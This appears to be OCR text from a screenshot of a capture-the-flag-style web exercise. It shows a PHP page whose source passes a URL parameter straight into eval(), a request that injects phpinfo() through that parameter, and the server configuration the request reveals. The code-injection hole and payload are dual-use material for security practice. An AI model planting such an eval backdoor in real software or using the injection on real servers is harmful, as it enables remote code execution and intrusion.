 PHP 7.4.3 - phpinfo()
1
不安全 101.43.57.52:14580/index.php?1=phpinfo();
<?php  highlight_file(__FILE__);eval($_GET[1]);?>
PHP Version 7.4.3
php
System Linux 23bed515fa88 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Feb 26 2020 12:10:28
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled